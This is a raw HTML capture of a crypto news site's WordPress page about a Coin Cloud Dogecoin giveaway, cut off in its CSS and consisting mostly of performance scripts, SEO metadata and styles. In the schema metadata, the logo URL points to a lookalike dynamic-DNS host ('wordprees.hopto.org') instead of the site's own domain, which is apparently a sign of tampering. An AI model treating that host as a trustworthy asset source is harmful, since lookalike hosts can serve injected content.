

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/
body_size: 86191
content:
<!doctype html >
<html lang="en-US">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    
    <title>Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race - Cryptoculture</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%2C500%7CRoboto%3A400%2C500%2C700%7CHeebo%3A500%2C400%7COpen%20Sans%3A700%2C400&#038;display=swap" /></noscript>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://cryptoculture.info/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://cryptoculture.info/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race - Cryptoculture" />
	<meta property="og:description" content=" Coin Cloud, the world’s leading Digital Currency Machine (DCM) company, has announced the giveaway of $100,000 in Dogecoin, the social media darling of the digital currency world. The sweepstakes celebrates the return of a Dogecoin-sponsored race car at NASCAR for the first time in 7 years at the Las Vegas Motor Speedway for the Alsco [&hellip;]" />
	<meta property="og:url" content="https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/" />
	<meta property="og:site_name" content="Cryptoculture" />
	<meta property="article:publisher" content="Fb.me/CryptoCulture.info" />
	<meta property="article:author" content="Fb.me/CryptoCulture.info" />
	<meta property="article:published_time" content="2021-03-06T01:22:21+00:00" />
	<meta property="og:image" content="https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp" />
	<meta property="og:image:width" content="1" />
	<meta property="og:image:height" content="1" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@https://twitter.com/CryptocultureI" />
	<meta name="twitter:site" content="@CryptocultureI" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#article","isPartOf":{"@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/"},"author":{"name":"admin","@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"headline":"Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race","datePublished":"2021-03-06T01:22:21+00:00","mainEntityOfPage":{"@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/"},"wordCount":563,"commentCount":0,"publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"image":{"@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#primaryimage"},"thumbnailUrl":"https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp","keywords":["100K","Announces","Cloud","Coin","Dogecoin","Giveaway","Las","NASCAR","race","Vegas"],"articleSection":["Dogecoin"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#respond"]}]},{"@type":"WebPage","@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/","url":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/","name":"Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race - Cryptoculture","isPartOf":{"@id":"https://cryptoculture.info/#website"},"primaryImageOfPage":{"@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#primaryimage"},"image":{"@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#primaryimage"},"thumbnailUrl":"https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp","datePublished":"2021-03-06T01:22:21+00:00","breadcrumb":{"@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#primaryimage","url":"https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp","contentUrl":"https://cryptoculture.info/wp-content/uploads/2021/03/96b7fcfaba15bf21d39a2112e1905ecb_M.webp.webp"},{"@type":"BreadcrumbList","@id":"https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://cryptoculture.info/"},{"@type":"ListItem","position":2,"name":"Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race"}]},{"@type":"WebSite","@id":"https://cryptoculture.info/#website","url":"https://cryptoculture.info/","name":"Cryptoculture","description":"Knowledge Is Power","publisher":{"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://cryptoculture.info/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"https://cryptoculture.info/#/schema/person/588166ad3eb299c2c3f54d9e9ea18135","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://cryptoculture.info/#/schema/person/image/","url":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","contentUrl":"https://wordprees.hopto.org/wp.html/wp-content/uploads/2021/03/1610734762644-removebg-preview-e1610792877408-1.png","width":76,"height":80,"caption":"admin"},"logo":{"@id":"https://cryptoculture.info/#/schema/person/image/"},"sameAs":["https://cryptoculture.info","Fb.me/CryptoCulture.info","https://www.instagram.com/cryptoculture.info/","https://x.com/https://twitter.com/CryptocultureI","https://youtube.com/channel/UCW8vOCbKWAdm-tS41Z1hVlg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Feed" href="https://cryptoculture.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Comments Feed" href="https://cryptoculture.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cryptoculture &raquo; Coin Cloud Announces $100k Dogecoin Giveaway for Las Vegas NASCAR Race Comments Feed" href="https://cryptoculture.info/2021/03/06/coin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2021%2F03%2F06%2Fcoin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cryptoculture.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcryptoculture.info%2F2021%2F03%2F06%2Fcoin-cloud-announces-100k-dogecoin-giveaway-for-las-vegas-nascar-race%2F&#038;format=xml" />
<!-- cryptoculture.info is managing ads with Advanced Ads 2.0.16 – https://wpadvancedads.com/ --><!--noptimize--><script type="rocketlazyloadscript" id="crypt-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<!--/noptimize--><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://cryptoculture.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: 